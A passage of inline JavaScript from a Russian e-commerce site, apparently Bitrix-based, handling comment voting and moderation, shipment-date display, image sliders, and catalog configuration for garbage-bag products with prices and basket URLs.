		$( 'body' ).on(
			'click',
			'.bmhouse-comment-vote-up, .bmhouse-comment-vote-down',
			function ()
			{
				if ( !$( this ).hasClass( 'disabled' ) )
				{
					var commentId = $( this ).data( 'id' );
					var vote = $( this ).data( 'vote' );

					if ( commentId && vote )
					{
						$.post(
							'/bitrix/components/bmhouse/comments/ajax_vote.php',
							{
								COMMENT_ID: commentId,
								VOTE: vote
							}
						);

						var val = parseInt( $( this ).find( 'span' ).text() );
						val++;
						$( this ).find( 'span' ).text( val );

						$( this ).parent().find( 'a' ).addClass( 'disabled' );
					}
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-moderation a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var action = $( this ).data( 'action' );
				var confirmMessage = $( this ).data( 'confirm-message' );

				var canDo = true;
				if ( action == 'DELETE' )
				{
					canDo = confirm( confirmMessage );
				}

				if ( canDo )
				{
					$.post(
						'/bitrix/admin/bmhouse_comments_options_ajax.php',
						{
							ID: id,
							ACTION: action
						},
						function ()
						{
							$.post(
								'',
								function ( d )
								{
									$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
								}
							);
						}
					);
				}
			}
		);

		$( 'body' ).on(
			'click',
			'#bmhouse-comments .bmhouse-comment-answer-add a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var text = $( this ).parent().find( 'textarea' ).val();

				$.post(
					'/bitrix/admin/bmhouse_comments_options_ajax.php',
					{
						ID: id,
						ACTION: 'ANSWER',
						TEXT: text
					},
					function ()
					{
						$.post(
							'',
							function ( d )
							{
								$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
							}
						);
					}
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-sort a' ).click(
			function ()
			{
				if ( $( this ).hasClass( 'bmhouse-comments-sort-active' ) )
				{
					return false;
				}

				$( '#bmhouse-comments .bmhouse-comments-sort a.bmhouse-comments-sort-active' ).removeClass( 'bmhouse-comments-sort-active' );
				$( this ).addClass( 'bmhouse-comments-sort-active' );

				var type = $( this ).data( 'type' );

				$.post(
					'',
					{
						TYPE: type
					},
					function ( d )
					{
						$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
					}
				);
			}
		);
	}
);
</script><script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_74_22e805950720723b89c8f43a23b6f668 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'74','NAME':'Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/','PICT':{'ID':'18139400','TIMESTAMP_X':'11.11.2025 16:17:55','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'26521','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/1f7','FILE_NAME':'ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg','ORIGINAL_NAME':'GreenClean STANDART 240 литров,10 штук, ПВД, 30 мкм, размер 85_120 см, синие.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a855dffec6c29a24892ac4761820cc22','SRC':'/upload/iblock/1f7/ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg','UNSAFE_SRC':'/upload/iblock/1f7/ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg','SAFE_SRC':'/upload/iblock/1f7/ayd2fd6z31610lvkcbbcmenifuwkusyi.jpg','ALT':'Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean','TITLE':'Мешки для мусора 240 л, 30 мкм, синие (ПВД, в рулоне 10 штук, 85x120 см) Стандарт, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'173.25','UNROUND_PRICE':'173.25','BASE_PRICE':'173.25','PRICE':'173.25','ID':'42','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'173.25','RATIO_BASE_PRICE':'1732.5','PRINT_RATIO_BASE_PRICE':'1 732.50','PRINT_PRICE':'173.25','RATIO_PRICE':'1732.5','PRINT_RATIO_PRICE':'1 732.50','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'71':{'ID':'71','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'74'}},'ITEM_MEASURE_RATIO_SELECTED':'71','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_74_22e805950720723b89c8f43a23b6f668','PICT_ID':'bx_3213857206_74_22e805950720723b89c8f43a23b6f668_pict','PICT_SLIDER_ID':'bx_3213857206_74_22e805950720723b89c8f43a23b6f668_pict_slider','QUANTITY_ID':'bx_3213857206_74_22e805950720723b89c8f43a23b6f668_quantity','QUANTITY_UP_ID':'bx_3213857206_74_22e805950720723b89c8f43a23b6f668_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_74_22e805950720723b89c8f43a23b6f668_quant_down','PRICE_ID':'bx_3213857206_74_22e805950720723b89c8f43a23b6f668_price','PRICE_OLD_ID':'bx_3213857206_74_22e805950720723b89c8f43a23b6f668_price_old','PRICE_TOTAL_ID':'bx_3213857206_74_22e805950720723b89c8f43a23b6f668_price_total','BUY_ID':'bx_3213857206_74_22e805950720723b89c8f43a23b6f668_buy_link','BASKET_PROP_DIV':'bx_3213857206_74_22e805950720723b89c8f43a23b6f668_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_74_22e805950720723b89c8f43a23b6f668_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_74_22e805950720723b89c8f43a23b6f668_not_avail','COMPARE_LINK_ID':'bx_3213857206_74_22e805950720723b89c8f43a23b6f668_compare_link','SUBSCRIBE_ID':'bx_3213857206_74_22e805950720723b89c8f43a23b6f668_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9587','NAME':'Мешки для мусора 360 литров, 40 мкм, в пачках ПВД, черные, пласт','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-300-litrov-pvd-50-mkm-v-pachkah2039/','PICT':{'ID':'10862','TIMESTAMP_X':'25.06.2024 00:07:56','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/2df','FILE_NAME':'2df5e6a0d4486c673116160fc5b76a91.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'6eef82be1bd009c58b066a17b02be8fd','SRC':'/upload/iblock/2df/2df5e6a0d4486c673116160fc5b76a91.jpg','UNSAFE_SRC':'/upload/iblock/2df/2df5e6a0d4486c673116160fc5b76a91.jpg','SAFE_SRC':'/upload/iblock/2df/2df5e6a0d4486c673116160fc5b76a91.jpg','ALT':'Мешки для мусора 360 литров, 40 мкм, в пачках ПВД, черные, пласт','TITLE':'Мешки для мусора 360 литров, 40 мкм, в пачках ПВД, черные, пласт'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'21.79','UNROUND_PRICE':'21.79','BASE_PRICE':'21.79','PRICE':'21.79','ID':'1115','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'21.79','RATIO_BASE_PRICE':'21.79','PRINT_RATIO_BASE_PRICE':'21.79','PRINT_PRICE':'21.79','RATIO_PRICE':'21.79','PRINT_RATIO_PRICE':'21.79','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'579':{'ID':'579','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9587'}},'ITEM_MEASURE_RATIO_SELECTED':'579','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d','PICT_ID':'bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d_pict','PICT_SLIDER_ID':'bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d_pict_slider','QUANTITY_ID':'bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d_quantity','QUANTITY_UP_ID':'bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d_quant_down','PRICE_ID':'bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d_price','PRICE_OLD_ID':'bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d_price_old','PRICE_TOTAL_ID':'bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d_price_total','BUY_ID':'bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d_buy_link','BASKET_PROP_DIV':'bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d_not_avail','COMPARE_LINK_ID':'bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d_compare_link','SUBSCRIBE_ID':'bx_3213857206_9587_8bfcf474f55e8359452ee08dc9f59e6d_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18608','NAME':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, красные, 93x130 см, Премиум, Усиленные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-240-l-45-mkm-pvd-v-rulone-10-shtuk-krasnye-93x130-sm-premium-usilennye/','PICT':{'ID':'18220431','TIMESTAMP_X':'27.05.2025 16:18:44','MODULE_ID':'iblock','HEIGHT':'293','WIDTH':'589','FILE_SIZE':'40403','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/522','FILE_NAME':'hc20vbyppo2f9iaauvs5w3t49clocg38.jpg','ORIGINAL_NAME':'240red-small.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'c06578ae6a954fd8d95bac643df1302c','SRC':'/upload/iblock/522/hc20vbyppo2f9iaauvs5w3t49clocg38.jpg','UNSAFE_SRC':'/upload/iblock/522/hc20vbyppo2f9iaauvs5w3t49clocg38.jpg','SAFE_SRC':'/upload/iblock/522/hc20vbyppo2f9iaauvs5w3t49clocg38.jpg','ALT':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, красные, 93x130 см, Премиум, Усиленные','TITLE':'Мешки для мусора 240 л, 45 мкм, ПВД, в рулоне 10 штук, красные, 93x130 см, Премиум, Усиленные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'183.64','UNROUND_PRICE':'183.64','BASE_PRICE':'183.64','PRICE':'183.64','ID':'2271','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'183.64','RATIO_BASE_PRICE':'183.64','PRINT_RATIO_BASE_PRICE':'183.64','PRINT_PRICE':'183.64','RATIO_PRICE':'183.64','PRINT_RATIO_PRICE':'183.64','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2264':{'ID':'2264','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18608'}},'ITEM_MEASURE_RATIO_SELECTED':'2264','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b','PICT_ID':'bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b_pict','PICT_SLIDER_ID':'bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b_pict_slider','QUANTITY_ID':'bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b_quantity','QUANTITY_UP_ID':'bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b_quant_down','PRICE_ID':'bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b_price','PRICE_OLD_ID':'bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b_price_old','PRICE_TOTAL_ID':'bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b_price_total','BUY_ID':'bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b_buy_link','BASKET_PROP_DIV':'bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b_not_avail','COMPARE_LINK_ID':'bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b_compare_link','SUBSCRIBE_ID':'bx_3213857206_18608_c5379a02c1cb93dbb97d57b39e16593b_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'82','NAME':'Мешки для мусора 60 л, 20 мкм, ПСД, черные, в рулоне 50 штук, 60х70 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-50-shtuk-psd-chernye-20-mkm/','PICT':{'ID':'41674','TIMESTAMP_X':'24.06.2024 23:46:55','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'102930','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/517','FILE_NAME':'tphgtthsd4gu61mkxiwhnm02wauub1wl.jpg','ORIGINAL_NAME':'0624.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e357ed252e382b377de75307b5b21eba','SRC':'/upload/iblock/517/tphgtthsd4gu61mkxiwhnm02wauub1wl.jpg','UNSAFE_SRC':'/upload/iblock/517/tphgtthsd4gu61mkxiwhnm02wauub1wl.jpg','SAFE_SRC':'/upload/iblock/517/tphgtthsd4gu61mkxiwhnm02wauub1wl.jpg','ALT':'Мешки для мусора 60 л, 20 мкм, ПСД, черные, в рулоне 50 штук, 60х70 см','TITLE':'Мешки для мусора 60 л, 20 мкм, ПСД, черные, в рулоне 50 штук, 60х70 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'10','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'161.88','UNROUND_PRICE':'161.88','BASE_PRICE':'161.88','PRICE':'161.88','ID':'49','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'161.88','RATIO_BASE_PRICE':'1618.8','PRINT_RATIO_BASE_PRICE':'1 618.80','PRINT_PRICE':'161.88','RATIO_PRICE':'1618.8','PRINT_RATIO_PRICE':'1 618.80','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'10'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'79':{'ID':'79','RATIO':'10','IS_DEFAULT':'Y','PRODUCT_ID':'82'}},'ITEM_MEASURE_RATIO_SELECTED':'79','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-60-litrov-10-shtuk-pvd-zheltye-35-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84','PICT_ID':'bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84_pict','PICT_SLIDER_ID':'bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84_pict_slider','QUANTITY_ID':'bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84_quantity','QUANTITY_UP_ID':'bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84_quant_up','QUANTITY_DOWN_ID':'bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84_quant_down','PRICE_ID':'bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84_price','PRICE_OLD_ID':'bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84_price_old','PRICE_TOTAL_ID':'bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84_price_total','BUY_ID':'bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84_buy_link','BASKET_PROP_DIV':'bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84_basket_prop','BASKET_ACTIONS_ID':'bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84_basket_actions','NOT_AVAILABLE_MESS':'bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84_not_avail','COMPARE_LINK_ID':'bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84_compare_link','SUBSCRIBE_ID':'bx_3213857206_82_c5ed0c4d304f7a1c63756874c1189e84_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_63_f09b437e5b97bcadeb005f41158ee4ec =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'63','NAME':'Мешки для мусора 120 л, 35 мкм, в пачках, 200 шт. черные, - 2х слойные до 35 кг','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-35-mkm-v-pachkakh/','PICT':{'ID':'10877','TIMESTAMP_X':'24.06.2024 23:43:33','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/83a','FILE_NAME':'83a174004b29fd1030ee002b1c497085.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d13294e153ecada560411a7a041487d6','SRC':'/upload/iblock/83a/83a174004b29fd1030ee002b1c497085.jpg','UNSAFE_SRC':'/upload/iblock/83a/83a174004b29fd1030ee002b1c497085.jpg','SAFE_SRC':'/upload/iblock/83a/83a174004b29fd1030ee002b1c497085.jpg','ALT':'Мешки для мусора 120 л, 35 мкм, в пачках, 200 шт. черные, - 2х слойные до 35 кг','TITLE':'Мешки для мусора 120 л, 35 мкм, в пачках, 200 шт. черные, - 2х слойные до 35 кг'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'200','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'8.3','UNROUND_PRICE':'8.3','BASE_PRICE':'8.3','PRICE':'8.3','ID':'184','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'8.30','RATIO_BASE_PRICE':'1660','PRINT_RATIO_BASE_PRICE':'1 660','PRINT_PRICE':'8.30','RATIO_PRICE':'1660','PRINT_RATIO_PRICE':'1 